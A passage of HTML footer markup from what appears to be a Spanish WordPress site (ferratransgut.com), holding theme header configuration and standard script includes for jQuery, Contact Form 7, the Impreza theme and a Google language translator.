g_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
